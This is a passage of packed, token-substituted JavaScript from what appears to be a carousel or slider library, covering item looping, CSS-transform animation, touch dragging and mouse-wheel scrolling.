L;if(14.65){1a}if(14.o.3S){H&&(K=(H=="1H")?14.3Q(K+14.3F):14.3Q(K-14.3F));L=j(17(M){if(M.2x=="6N"){if(14.o.4s){!H&&14.1s("8p")}1b{M.1L&&M.1L.2G()}M.2x="2x";14.6E.1Y({1q:M.2f,1J:M.1J})}}).1d(14);1r(18 I=0;I<14.3F;I++){J=14.1g[14.3Q(K+I)];L(J);if(!H){L(14.1g[14.3Q(J.1J+14.3F)]);L(14.1g[14.3Q(J.1J-14.3F)])}}}},h3:17(H){18 G=14.1g[H];if(G.2x==="6N"){14.1s("8p");G.2x="2x";14.6E.1Y({1q:G.2f,1J:G.1J,cn:G});14.3J.7B=1c}},dL:17(L){18 M;18 H;18 J;18 I;18 G=0;18 K=14.aX.1k;if(L=="2F"){G=K-1;K=-1}if(!14.65){4O(G!=K){I=14.aX[G];M=I.5I();H=I.3i("2b-2P");if(M[14.1z.29]+14.1g[0].1C[14.1z.1C]>14.aR[14.1z.29]&&M[14.1z.29]<14.aR[14.1z.29]+14.27){J=14.1g[H];if(J.2x=="6N"){J.2x="2x";J.1L&&J.1L.2G();j(J.4r).1B(j(17(N){N.1L&&N.1L.2G()}).1d(14));14.6E.1Y({1q:J.2f,1J:J.1J})}}L=="1H"?G++:G--}}},8b:17(K){18 G;18 J;18 I;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();J=j(14.1j.3p).5I();1r(18 H=0;H<14.l;H++){I=14.1g[H];I.1C=I.1q.2o(1f);14.2w+=I.1C[14.1z.1C]}14.3x()},bz:17(H){14.3J.5b=1f;14.9D();if(!v.1e.1E||v.1e.1E&&v.1e.1E>9){if(14.o.75){14.8a()}}14.8T();if((!v.1e.1E||v.1e.1E&&v.1e.1E>9)&&"2q"===14.o.1o&&14.o.4N){14.83()}if(j(["2q","2u"]).2O(14.7g)){1r(18 G=0;G<14.1g.1k;G++){if(G>=14.3F){14.1g[G].1L&&14.1g[G].1L.2G()}}}14.1p=0;14.3l=14.3A.1k;j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}14.3x();14.hb();H&&H()},8t:17(H,G){14.h3(G);14.8b()},85:17(G){18 I=14.1g[G];14.9y(G);14.dc(G);1r(18 H=0;H<I.4r.1k;H++){I.4r[H].1q.2i()}I.1q.2i();14.cS(j(17(){14.9z();14.5h=14.1j.2j.1k;14.b5()}).1d(14));14.3x()},dc:17(G){18 I=14.1g.1k;18 H=j(17(O){18 M=j([]);18 L=0;18 J=1f;1r(18 K=0;K<I;K++){if(K!==O){18 N=14.1g[K];N.1J=L;N.1q.2M("2b-2P",L);M.1Y(N);L++}}1a M}).1d(14);if(G===0){14.1g=H(G)}1b{if(G===I-1){14.1g.g1()}1b{if(G>0&&G<I-1){14.1g=H(G)}}}14.l=14.1g.1k;if(14.1p>=14.l){14.1p=14.l-1}},aO:17(G,I){14.9D();14.8P(G);if(j(["2q","2u"]).2O(14.7g)){1r(18 H=0;H<14.1g.1k;H++){if(H>=14.3F){14.1g[H].1L&&14.1g[H].1L.2G()}}}14.1p=0;14.3l=14.3A.1k;14.cS(j(17(){14.9z();14.b5()}).1d(14));14.3x();I&&I()},8i:17(){1a 14.1g.1k},7i:17(){1a 14.1g},hb:17(){if(14.o.1o==="2u"){1a}18 G=14.1j.go("b9");v.$A(G).1B(j(17(H){j(H).1G(v.1e.6p.hc+v.1e.6p.bQ,j(17(I){I.2a();14.9A=1c;if(v.1e.6p.cC()){14.9A=1f}}).1d(14))}).1d(14))},8T:17(){14.1g.1B(j(17(G){G.2f.dU=j(17(){14.1s("2G-14",{1J:G.1J})}).1d(14);G.2f.1G("3s",j(17(H){if(14.2L){H.2a()}}).1d(14))}).1d(14))},8P:17(G){18 H=14.1g[G];if(H){H.2f.dU=j(17(){14.1s("2G-14",{1J:H.1J})}).1d(14);H.2f.1G("3s",j(17(I){if(14.2L){I.2a()}}).1d(14))}},9y:17(G){18 H=14.1g[G];if(H){H.2f.1S("3s")}},9D:17(I){18 H=0;if(14.7f){1a}if(14.o.2C){14.2v=14.3F;1a}1r(18 G=0;G<14.l;G++){H+=14.1g[G].1C[14.1z.1C];if(H>=14.27){if(14.2v=="21"||14.2v>=G){if(14.o.1o=="2u"&&H-14.1g[G].1C[14.1z.1C]+5<14.27||H==14.27){G+=1}14.2v=G;if(14.o.3B!="21"&&14.o.3B<14.2v){14.2v=14.o.3B}}1P}}!14.2v&&(14.2v=1)},dB:17(H){18 G=H.6O();4E=1l.6m("4E"),38=1l.6m("38");v.$A(H.3f.2j).1B(j(17(I){if(I.2p.3c()=="38"){v.$A(I.2j).1B(j(17(J){j(38).2r(J.6O(1f))}).1d(14));v.$A(I.h2).1B(j(17(J){4E.2M(J,J.bd)}).1d(14));4E.2r(38)}1b{j(4E).2r(I.6O(1f))}}).1d(14));v.$A(H.3f.h2).1B(j(17(I){4E.2M(I,I.bd)}).1d(14));G.2r(4E);1a G},av:17(G){if(14.3A.1k>0){j([14.3A,14.5n]).1B(j(17(H){H.1B(j(17(J,I){G(J,I)}).1d(14))}).1d(14))}},cl:17(H,I){if(14.3A.1k>0){18 G=j(17(){18 J;if(v.1e.1E&&v.1e.1E<9&&H.1q.3f.2p.3c()=="4E"){J=14.dB(H.2f.6O(1f))}1b{J=H.2f.6O(1f)}14.cE(j(J));J.2j&&v.$A(J.2j).1B(j(17(K){if(j(K).92&&j(K).92("5r-1L-lT")){K.5p()}}).1d(14));1a J}).1d(14);14.av(j(17(K,J){if(K.1J==H.1J&&!K.2r){K.2f=G();14.1g[H.1J].4r.1Y(K);K.2r=1f;K.1q.2r(K.2f)}}).1d(14))}I&&I()},cS:17(J){if(14.3A.1k>0){1r(18 I=0;I<14.3A.1k;I++){14.3A[I].1q.2i()}14.3A=j([])}if(14.5n.1k>0){1r(18 H=0;H<14.5n.1k;H++){14.5n[H].1q.2i()}14.5n=j([])}1r(18 G=0;G<14.1g.1k;G++){14.1g[G].4r=j([])}J&&J()},9z:17(){18 G;18 H=0;18 K=0;18 M=0;18 J={1R:0,1M:0};18 L;18 I;if(14.7f){1a}1r(G=0;G<14.l;G++){H+=14.1g[G].1C[14.1z.1C];M++;if(14.27<=H){1P}}if(14.l>1&&(M>14.3F||14.3A.1k==0)){K=14.3A.1k;1r(G=K;G<M;G++){L={1q:14.1g[14.l-1-G].1q.6O(),2x:"6N",2r:1c};j(L.1q).2M("2b-2P",14.l-1-G);L.1J=14.1g[14.l-1-G].1J;if(14.o.3S&&14.o.1L){L.1L=1x v.41.a6(L.1q);L.1L.2G()}14.3A.1Y(L);I={1q:14.1g[G].1q.6O(),2x:"6N",2r:1c};j(I.1q).2M("2b-2P",G);I.1J=14.1g[G].1J;if(14.o.3S&&14.o.1L){I.1L=1x v.41.a6(I.1q);I.1L.2G()}14.5n.1Y(I);j([I.1q,L.1q]).1B(j(17(N){N.1G("3s",j(17(O){if(14.2L){O.2a()}}).1d(14))}).1d(14));14.1j.2r(I.1q);14.1j.2r(L.1q,"1M");j([14.1g[14.l-1-G],14.1g[G]]).1B(j(17(N){if(N.2x=="4R"){14.cl(N,j(17(){18 O=1f;if(j(["2q","2u"]).2O(14.7g)){if(!14.3J.5b&&!14.o.3S){O=N.1J<14.3F}}14.cR(N,O);N.4r.1k>0&&j(N.4r).1B(17(P){if(P.1L){P.1L.2i();P.1L=1i}})}).1d(14))}}).1d(14))}if(K){14.3F+=M-K}1b{14.3F=M}}1b{14.3F=M}14.7z=14.1D=0;H=0;1r(G=0;G<14.3A.1k;G++){H+=14.1g[14.l-1-G].1C[14.1z.1C]}14.7z+=H;14.1D-=H;J[14.1z.29]=14.1D;if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,J[14.1z.29])}1b{14.b3()}},1Y:17(G){14.l=14.1g.1k;G.1J=14.l;G.2x="6N";G.4r=[];14.cL(G);14.1g.1Y(G)},g0:17(N,K){18 J=14.1g.1k;18 L=K;N.2x="6N";N.4r=[];if(L>=J){N.1J=J;14.1g.1Y(N)}1b{if(L<=0){L=0;N.1J=L;14.1g.gC(N);1r(18 M=1;M<14.1g.1k;M++){14.1g[M].1J=M;14.1g[M].1q.2M("2b-2P",14.1g[M].1J)}}1b{if(L>0&&L<J){18 I=0;18 G=1x 4g(J+1);G=j(G);1r(18 H=0;H<G.1k;H++){if(H===L){N.1J=H;G[H]=N}1b{G[H]=14.1g[I];G[H].1J=H;G[H].1q.2M("2b-2P",G[H].1J);I++}}14.1g=G}}}14.cL(N)},cE:17(I){18 H=["4f","g5","7Y"];18 G=I.gA("m4");if(G&&G.3i("1I")==="9g"){H.g1()}I.1G(H,17(J){J.cN()})},cL:17(G){14.cE(G.2f);if(14.o.1L&&14.o.3S){G.1L=1x v.41.a6(G.1q,1f);if(!14.o.4s){G.1L.2G()}}G.1q.2M("2b-2P",G.1J);G.1q.1G("5A 7l",j(17(I){18 H=I.bn();4O(H&&H!==G.1q){H=H.3p}if(H==G.1q){1a}if("5A"===I.1I){14.1s("3w-2P-hk",{be:G.1J})}1b{14.1s("3w-2P-aT",{be:G.1J})}}).1d(14))},3Q:17(G){G%=14.l;G<0&&(G=G+14.l);1a G},3b:17(H,I){18 G;if(H=="1H"||H=="2F"){14.1K=H}if(14.2L||14.6t){1a}14.2L=1f;if(v.1O(H)=="8O"){14.1K=H.1K;H.74=1c;H.8l=1c}1b{if(/1H|2F|^\\+|^\\-/.3v(H)){if(/^\\+|^\\-/.3v(H)){G=/^\\+/.3v(H)?"1H":"2F";H={6U:1h.1F(1X(H)),1K:G};H.6U>14.l&&(H.6U=14.l);H.24=14.3Q(H.1K=="1H"?(14.1p+H.6U):(14.1p-H.6U))}1b{H={1K:H};H.24=14.3Q(H.1K=="1H"?(14.1p+14.2v):(14.1p-14.2v))}H.74=1c;H.8l=1f}1b{if(v.1O(1X(H))=="4v"){H={24:14.3Q(H),74:1f,8l:1c}}}}H.4W=I;if(!14.o.1m){if(14.1m.3a||14.1m.2S){if(14.1m.3a){if("2F"===H.1K){14.2L=1c;I(1i,1f);1a}}1b{if("1H"===H.1K){14.2L=1c;I(1i,1f);1a}}}}14["m6"+14.7g](H)},5X:17(J,H){18 I={1R:0,1M:0};18 K=1c;18 G=H||14.1D;if(J=="1H"){if(G+14.7z-14.2s+14.2w<0){14.1D=G+14.2w;I[14.1z.29]=14.1D;K=1f}}1b{if(G+14.2s>0){14.1D=G-14.2w;I[14.1z.29]=14.1D;K=1f}}if(K){if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,I[14.1z.29]+"2N")}1b{14.1j.1Q(g,"4V("+I.1R+"2N, "+I.1M+"2N, 0)");14.1j.1Q("2T",g+" aI "+14.o.6Y);14.9E();if(14.o.1o=="2u"){14.9e=14.3l=14.73();if(J=="1H"){14.3l+=14.2v}1b{14.3l-=14.2v}}}}1a K},7t:17(J,I){18 G=1f;if(!I){if(14.o.3B=="21"){14.2v="21";14.9D(J=="2F")}G=1c;I=14.2v}1b{14.o.4s=1c}1r(18 H=I;H>0;H--){14.1p=14.3Q((J=="1H")?(14.1p+1):(14.1p-1));14.3l=(J=="1H")?(14.3l+1):(14.3l-1);14.2s+=14.1g[(J=="1H")?14.3Q(14.1p-1):14.1p].1C[14.1z.1C]}if("3G"===14.o.1m){if(!14.o.2C){14.1s("3w-2D-1o",{3K:14.4i()})}}1b{if("2q"===14.o.1o&&14.1m.2S&&J=="2F"){if(G){14.1p-=(14.7L-1)}1b{14.1p-=(I-1)}if(14.1p<0){14.1p=0}}14.1s("4j");if(14.1m.2S&&J=="1H"){14.1m.2S=1c;14.1m.3a=1f;14.1D=0;14.2s=0;14.1p=0;14.3l=0;14.1s("5u-3m");14.1s("3w-2D-1o",{3K:14.4i()})}1b{if(14.1m.3a&&J=="2F"){14.1m.3a=1c;14.1m.2S=1f;14.2s=0;14.1p=14.l-1;if(14.o.1o=="2q"){14.3l=14.l-14.7L;14.1D=(14.2w-14.27)*(-1)}1b{14.3l=14.l-14.l%14.7L;14.1D=(1h.8z(14.l/14.2v)-1)*14.27*(-1)}14.1s("1p-3m");14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1m.2S=1c;14.1m.3a=1c;if(J=="1H"){if(14.1D-14.2s<=14.27-14.2w||14.1D-14.2s+1<=14.27-14.2w){14.1s("1p-3m");if(14.o.1o=="2q"||14.o.1o=="2u"&&"3G"===14.o.1m){14.2s=14.1D-(14.27-14.2w)}1b{14.2s=14.27}14.1m.2S=1f;14.1p=14.l-1;14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}}1b{if(1h.8z(14.1D+14.2s)>=0||14.1D+14.2s===-1){14.1s("5u-3m");14.2s=1h.1F(14.1D);14.1m.3a=1f;14.3l=0;14.1p=0;14.1s("3w-2D-1o",{3K:14.4i()})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}}}}}},fY:17(K){18 I=0;18 J;if(!K.1K){I=1h.4p(14.3F/2);if(14.3F%2==0){I-=1}I<0&&(I=0)}if("3G"===14.o.1m){K.24=14.3Q(K.24-I)}if(14.1p!=K.24){14.o.4s=1c;J=j(17(O){18 M=14.1p,N=0,L;do{N++;!O?M++:M--;L=14.3Q(M)}4O(L!=K.24);1a N}).1d(14);if(!K.1K){if("3G"===14.o.1m){K.1K=J()<=J(1f)?"1H":"2F"}1b{K.1K=K.24>14.1p?"1H":"2F"}}14.1s("4j");if("3G"===14.o.1m){4O(14.1p!=K.24){14.1p=14.3Q(K.1K=="1H"?++14.1p:--14.1p);14.3l=K.1K=="1H"?++14.3l:--14.3l;14.2s+=14.1g[14.1p].1C[14.1z.1C]}14.1s("3w-2D-1o",{3K:14.4i()})}1b{14.1m.2S=1c;14.1m.3a=1c;14.1p=K.24;18 H=0;1r(18 G=0;G<K.24-I;G++){H+=14.1g[G].1C[14.1z.1C]}14.3l=K.24;14.1D=0-14.7z-H;if(14.o.1o=="2q"&&14.1D<=0-(14.2w-14.27)||14.1D<=0-((14.2w+(14.l%14.2v)*14.1g[0].1C[14.1z.1C])-14.27)){if(14.o.1o=="2q"){14.1D=0-(14.2w-14.27)}14.1m.2S=1f;14.1s("1p-3m");14.1p=14.l-1;14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}if(14.1D>=0){14.1D=0;14.1s("5u-3m");14.1m.3a=1f;14.1p=0;14.1s("3w-2D-1o",{3K:14.4i()})}}}1b{14.2L=1c;14.6t=1c;14.1s("cr")}},gm:17(J){18 G=14.1D;18 H=1c;18 I;14.9e=14.3l;14.2s=0;if((!14.o.1m||"5F"===14.o.1m)&&14.o.1o=="2u"){if(14.1m.2S&&J.1K=="1H"||14.1m.3a&&J.1K=="2F"){H=1f}}if(J.8l){14.7t(J.1K,J.6U)}1b{14.fY(J);if(!14.o.1m){if(G===14.1D){14.2L=1c;14.6t=1c;14.1s("cr")}}}if(H){J.1K=J.1K=="1H"?"2F":"1H"}if(0!==14.9p){I=14.1g[14.dN].1C[14.1z.1C]-14.9p;if(J.1K=="1H"){14.2s-=I}1b{14.2s+=I}14.9p=0}"3G"===14.o.1m&&14.5X(J.1K);if(J.1K=="1H"){14.1D-=14.2s}1b{14.1D+=14.2s}if((!14.o.1m||14.o.1m==="5F")&&14.o.1o==="2q"){18 K=0;j(14.4i(14.1m.2S)).1B(17(L){K+=14.1g[L].1C.1y}.1d(14));if(14.1D>0){14.1D=0}1b{if(1h.1F(G)+K>=14.2w-14.27&&J.1K==="1H"){if(14.1D!==0||!14.o.1m){14.1D=(14.2w-14.27)*(-1)}}}}14.9b.1K=J.1K;14.9b.74=J.74;if(G!=14.1D){14.4W=J.4W;if(14.o.4s&&!14.65&&!14.ba()){14.1s("8p");14.8S();14.2V("cJ",j(17(L){14.2L&&14.7a(1i,L.1K,L.74)}).1d(14,14.9b))}1b{if(!14.65){14.8S()}14.7a(1i,J.1K,J.74)}}1b{14.2L=1c;14.6t=1c;14.1s("fI")}},7a:17(H,G,J){18 I={1R:0,1M:0};14.2L=1f;if(v.1e.1E&&v.1e.1E<10){I={};I[14.1z.29]=[1X(14.1j.2t(14.1z.29)),14.1D];14.fx=1x v.4w(14.1j,{2T:14.o.6Y,3T:H||14.o.3T,64:14.7j.1d(14),9f:j(17(){14.gv=1c}).1d(14)}).2D(I)}1b{I[14.1z.29]=14.1D;if(14.o.1o=="2u"&&!J){14.fW(G,I)}1b{14.1j.1S("79");14.1j.1G("79",j(17(K){if(K.24==14.1j){14.1j.1S(K.1I);if(J){14.3l=14.73();14.dJ()}14.7j()}}).1d(14));14.1j.1Q(g,"4V("+I.1R+"2N, "+I.1M+"2N, 0)");14.1j.1Q("2T",g+" "+(H||14.o.3T)+"ms "+14.o.6Y)}}},fW:17(M,L){18 H;18 J;18 I=14.1j.2j;18 G=I.1k;18 N=j(17(O){O%=14.5h;O<0&&(O=O+14.5h);1a O}).1d(14);14.6c.1k=0;14.7c.1k=0;1r(18 K=0;K<14.2v;K++){if("3G"===14.o.1m){H=N(14.9e+K)}1b{H=14.9e+K<G?14.9e+K:1i}H!=1i&&14.6c.1Y(I[H]);if("3G"===14.o.1m){J=N(14.3l+K)}1b{J=14.3l+K<G?14.3l+K:1i}J!=1i&&14.7c.1Y(I[J])}if(M=="2F"){14.6c.4P();14.7c.4P()}14.1j.2M("2b-"+M,"");14.6c.1B(j(17(P,O){P.1G(w+"9J 9H",j(17(Q,R,S){if(Q==14.6c[R]){Q.1S(w+"9J 9H").2M("2b-dE","");if(R==14.6c.1k-1){14.6c.1B(j(17(U,T){U.3N("2b-2u-9G");U.3N("2b-9F")}).1d(14));14.7c.1B(j(17(U,T){if(T==14.7c.1k-1){U.1G(w+"9J 9H",j(17(V){if(V.24==U){U.1S(w+"9J 9H");14.7c.1B(j(17(W,X){W.3N("2b-2u-9G");W.3N("2b-9F")}).1d(14));14.6c.1B(j(17(W,X){W.3N("2b-dE")}).1d(14));14.1j.3N("2b-"+M);14.9E();14.7j()}}).1d(14))}U.2M("2b-dD","");U.1G(w+"9B 9I",j(17(V){if(V.24==14){14.1S(w+"9B 9I");U.3N("2b-dD")}}).1d(U));U.2M("2b-9F","m8");U.2M("2b-2u-9G",(T+1))}).1d(14));14.1j.1Q(g,"4V("+L.1R+"2N, "+L.1M+"2N, 0)")}}}).1d(14,P,O))}).1d(14));14.6c.1B(j(17(P,O){P.2M("2b-dF","");P.1G(w+"9B 9I",j(17(Q){if(Q.24==14){P.1S(w+"9B 9I");14.3N("2b-dF")}}).1d(P));P.2M("2b-9F","m9");P.2M("2b-2u-9G",(O+1))}).1d(14))},4i:17(J){18 K=0;18 I=14.2v;18 G=[];18 H;if(J){if(14.o.1o=="2q"){K=14.l-14.2v}1b{K=14.l%14.2v?14.l-14.l%14.2v:14.l-14.2v}I=14.l}1r(;K<I;K++){if(!J){H=14.1p+K}1b{H=K}G.1Y(14.3Q(H))}1a G},7j:17(){14.2L=1c;14.a8=1c;14.4W&&14.4W(14.4i(14.1m.2S))},dJ:17(){14.1j.1Q("2T",g+" aI")},b0:17(L){18 K={x:0,y:0};18 I=L.2t(g)||"";18 J=/3d/.3v(I)?(/ma\\(([^\\)]+)\\)/):(/mb\\(([^\\)]+)\\)/);18 H=/3d/.3v(I)?12:4;18 G=/3d/.3v(I)?13:5;(L.2t(g)||"").5w(J,17(O,N){18 M=N.8I(",");K.x+=1X(M[H],10);K.y+=1X(M[G])});1a K},73:17(){18 I;18 G;18 H=9Z.md;18 K=14.1j.3p.5I()[14.1z.29];1r(18 J=0;J<14.5h;J++){I=14.1j.2j[J].5I()[14.1z.29];if(H>1h.1F(K-I)){H=1h.1F(K-I);G=J}1b{1P}}1a G},88:17(){if(14.3A.1k==0){1a}18 G;18 I=j(17(K,L){18 M,J;if(14.1g[L].1q!=K&&14.1g[L].2x=="4R"){1r(J=0;J<14.5h;J++){if(14.1g[L].1q==14.1j.2j[J]){M=J;1P}}if(M<G){14.1j.6G(K,14.1j.2j[M]);if(G+1<=14.5h-1){14.1j.6G(14.1g[L].1q,14.1j.2j[G+1])}1b{14.1j.9w(14.1g[L].1q)}}1b{14.1j.6G(14.1g[L].1q,K);if(M+1<=14.5h-1){14.1j.6G(K,14.1j.2j[M+1])}1b{14.1j.9w(K)}}}}).1d(14);G=14.73();1r(18 H=0;H<14.3F;H++){I(14.1j.2j[G],14.3Q(14.1p+H));G++}},aw:17(O){18 K;18 L;18 R=0;18 H=0;18 Q;18 N=14.1j.3p.5I()[14.1z.29]+1;18 J=14.1j.5I()[14.1z.29]-N;18 P=1h.1F(1h.1F(J)-1h.1F(14.1D));18 I;18 G=j(17(S){1a 1X(14.1j.2j[S].3i("2b-2P"))}).1d(14);(P>0&&P<1)&&(P=0);if(O=="1H"){N+=P}1b{N-=P}1r(18 M=0;M<14.5h;M++){L=14.1j.2j[M].5I()[14.1z.29];if(L==N){14.1p=G(M);1a 0}Q=1X(14.1j.2j[M].2o()[14.1z.1C]);if(L<N&&L+Q>N){I=M;if(O=="1H"){I=M+1>14.5h-1?14.5h-1:M+1;M++}1r(K=0;K<M;K++){H+=14.1g[G(K)].1C[14.1z.1C]}R=1h.1F(1h.1F(14.1D)-H);14.1p=G(I);1P}}1a R},8a:17(){18 R=(14.2w/14.l)*14.2v;18 ag=0;18 U=1c;18 aj,M,ah,Y,ai,L,H=(14.1z.29=="1R")?"x":"y",N={x:0,y:0},W=14.o.1o=="2q",Z,ac=1f,Q={x:0,y:0},J=1c,aa=1c,O=1i,T=0,ab=1i,V=1c,I=j(17(am){18 al,ak=0;if(am>14.27){am=14.27}1r(al=1.5;al<=90;al+=1.5){ak+=(am*1h.fP(al/1h.3P/2))}1a 14.27>ak?ak:14.27}).1d(14),K=j(17(am){18 an,ak=0,al,ao;4O(ak>14.1D){ak-=14.27}if(1h.1F(ak-14.1D)>14.27/2){ak+=14.27}ao=ak;1r(an=0;an<14.5h;an++){al=1X(14.1j.2j[an].3i("2b-2P"));if(ao==0){14.1p=al;1P}ao+=14.1g[al].1C[14.1z.1C]}1a ak}).1d(14),ae=j(17(ak){aa=1f;j(1l.40).2U("26-8E");14.o.4s=1c;ac=1f;3y(14.36);if(14.o.1o=="2u"){14.dC()}14.9q&&14.9q();N={x:0,y:0};H=(14.1z.29=="1R")?"x":"y";14.1s("5G-2D");14.1j.1S("79");14.1D=14.b0(14.1j)[H];N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)");14.1j.1Q("2T","3Y");14.9E();14.o.1o=="2q"&&(W=1f);14.2L=1f}).1d(14),G=j(17(){if(14.o.1o=="2u"){14.1j.1Q("2T","3Y");14.3l=14.73()}if(14.o.1o=="2u"){14.1p=1X(14.1j.2j[14.73()].3i("2b-2P"))}if("3G"===14.o.1m){14.88()}14.2L=1c;14.6t=1c;W=1c;ac=1f;14.8S();14.1s("5G-62",{3K:14.4i(14.1m.2S)})}).1d(14),X=j(17(ao){j(1l.40).4U("26-8E");if(aa){aa=1c;18 am=14.1D;if(!ac){ao.fw=1c;S();M=ao.3k-aj;if(14.o.1o=="2q"){if(M>5V){L=ai;W=1c}1b{L=I(1h.1F(Q[H]-ao[H]))}if(v.1e.5M&&14.o.3B!=="21"){18 an=j(17(){18 ar=14.2v;18 aq=14.2w/14.l;1r(18 ap=0;ap<14.2v-1;ap++){if(ah==="1H"){if(ag>aq*(ap+1)){ar--}1b{1a ar}}1b{if(ag<(aq*-1)*(ap+1)){ar--}1b{1a ar}}}1a ar}).1d(14);18 al=an();18 ak=(14.2w/14.l)*(al-1);L=ak}ai=L;if("3G"===14.o.1m){14.2s=1h.1F(ai);14.5X(ah)}if("3G"===14.o.1m||14.1D<=0){if(1h.1F(14.1D)<ai){ai=1h.1F(14.1D)}14.1D-=ai}ah=="1H"?14.1D-=14.aw(ah):14.1D+=14.aw(ah);if(!14.o.1m||"5F"===14.o.1m){14.1s("4j");14.1m.3a=1c;14.1m.2S=1c;if(14.1D>0){14.1D=0;14.1p=0;W=1f;14.1s("5u-3m");14.1m.3a=1f}if(14.1D<14.27-14.2w){14.1D=14.27-14.2w;14.1p=14.l-1;W=1f;14.1s("1p-3m");14.1m.2S=1f}}Z=W?cd:9d}1b{W=1f;14.2s=0;14.1D=K();"3G"===14.o.1m&&14.5X(ah);if(M<5V){14.2s=14.27;"3G"===14.o.1m&&14.5X(ah);if(ah=="1H"){14.1D-=14.27}1b{14.1D+=14.27}}if(!14.o.1m||"5F"===14.o.1m){14.1s("4j");14.1m.3a=1c;14.1m.2S=1c;if(14.1D>=0){14.1D=0;14.1p=0;14.1m.3a=1f;14.1s("5u-3m")}if(14.1D<=(1h.8z(14.l/14.2v)-1)*14.27*(-1)){14.1D=(1h.8z(14.l/14.2v)-1)*14.27*(-1);14.1p=14.l-1;14.1m.2S=1f;14.1s("1p-3m")}}Z=9R}N[H]=14.1D;14.1j.1G("79",j(17(ap){if(ap.24==14.1j){G()}}).1d(14));if(am==14.1D){14.2L=1c;W=1c;ac=1f}14.1j.1Q("2T",g+" "+Z+"ms 5O-5Y(.22,.63,.49,.8)");14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)")}1b{if(!v.1e.5M){G()}1b{14.2L=1c}}}}).1d(14),P=0,S=j(17(){3y(ab);ab=1i;V=1c;P=0}).1d(14),af=j(17(){18 ak=P*0.2;if(1h.1F(ak)<0.me){S();1a}P-=ak;14.1D-=ak;N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)");ab=5m(af,16)}).1d(14),ad=j(17(al){if(aa){18 ak=al[H]-T>0?"2F":"1H";ac=1c;if("3G"===14.o.1m){14.2s=1h.1F(ai);14.5X(ak)}if(v.1e.1E){P+=ai;if(!V){V=1f;af()}}1b{14.1j.1Q("2T",g+" aI");if(14.o.1o=="2u"){}if(v.1e.5M&&14.o.3B!=="21"){if(U){1a}if(ah==="1H"){if(ag+ai>R){ai=R-ag;ai-=3;U=1f}1b{ag+=ai}}1b{if(ag+ai<(R*-1)){ai=(R*-1)-ag;ai+=3;U=1f}1b{ag+=ai}}}14.1D-=ai;N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)")}14.dL(ak)}}).1d(14);14.9s=j(17(ak){if(14.7f||14.o.1o=="2u"&&W){1a}if("4f"==ak.4T){aj=ak.3k;Q.x=ak.x;Q.y=ak.y;T=ak[H];ag=0}1b{ah=(ai>0)?"1H":"2F";ai=T-ak[H];14.9b.1K=ah;if("9Y"==ak.4T){if(J){J=1c;U=1c;X(ak)}}1b{if(14.o.1T=="3E"||1h.1F(ak.x-Q.x)>1h.1F(ak.y-Q.y)){ak.5t();if(!J){if(14.o.1o=="2u"&&14.2L){1a}J=1f;U=1c;ae(ak)}1b{ad(ak)}}}}T=ak[H]}).1d(14);if(!v.1e.1E||v.1e.1E&&v.1e.1E>9){14.1j.3p.1G("2I 2z",14.9s)}},83:17(){18 L;18 M;18 I=0;18 K={x:0,y:0};18 J=(14.1z.29=="1R")?"x":"y";18 H=j(17(O){18 N=I*(O||0.2);L=N>0?"1H":"2F";I-=N;if(1h.1F(N)<0.bW){3y(14.36);14.1p=1X(14.1j.2j[14.73()].3i("2b-2P"));14.88();14.9p=14.dA();14.dN=14.1p;I=0;14.2s=0;14.36=1i;14.6t=1c;14.2L=1c;14.1s("5G-62",{3K:14.4i(14.1m.2S)});G();1a}14.2s=1h.1F(N);"3G"===14.o.1m&&14.5X(L);14.1D-=N;14.2s=0;14.dL(L);if(!14.o.1m||"5F"===14.o.1m){if(14.1D>0){14.1D=0;I=0.bW;14.1s("5u-3m")}1b{if(14.1D<14.27-14.2w){14.1D=14.27-14.2w;I=0.bW;14.1s("1p-3m")}1b{14.1s("4j")}}}K[J]=14.1D;14.1j.1Q(g,"4V("+K.x+"2N, "+K.y+"2N, 0)");14.36=5m(H.1d(14,O),30)}).1d(14);if(v.1e.1E&&v.1e.1E<10||14.7f){1a}14.9q=j(17(){if(14.6t){3y(14.36);I=0;14.2s=0;14.36=1i;14.6t=1c;14.2L=1c}}).1d(14);18 G=17(){if((!14.o.1m||14.o.1m==="5F")&&14.o.1o==="2q"){if(14.1D<0){14.1m.3a=1c}if(14.1D>14.27-14.2w){14.1m.2S=1c}}}.1d(14);14.1j.1G("4y",j(17(N){18 O=(1h.1F(N.3R)<1h.1F(N.3W)?N.3W:N.3R*(!N.5k?-1:-30));if(14.2L){1a}if((1f===14.o.4N&&N.5k)||"3E"===14.o.1T&&1h.1F(N.3R)>1h.1F(N.3W)||"3j"===14.o.1T&&1h.1F(N.3R)<1h.1F(N.3W)){N.2a();14.6t=1f;if(0===I){14.1j.1Q("2T",g+" aI");K={x:0,y:0};J=(14.1z.29=="1R")?"x":"y"}14.1s("5G-2D");I+=O;if(!14.36){H(0.4)}}}).1d(14))},dA:17(){18 G;18 I=14.1D;18 J=j(["8y","1g","5n"]);14.8y=[];14.3A.1B(j(17(K){14.8y.1Y(K)}).1d(14));14.8y.4P();1r(18 H=0;H<J.1k;H++){1r(G=0;G<14[J[H]].1k;G++){I+=14.1g[14[J[H]][G].1J].1C[14.1z.1C];if(I>0){14.1p=14[J[H]][G].1J;14.8y=1i;if(I>0&&I<1){I=0}1a I}}}},5v:17(){18 G;18 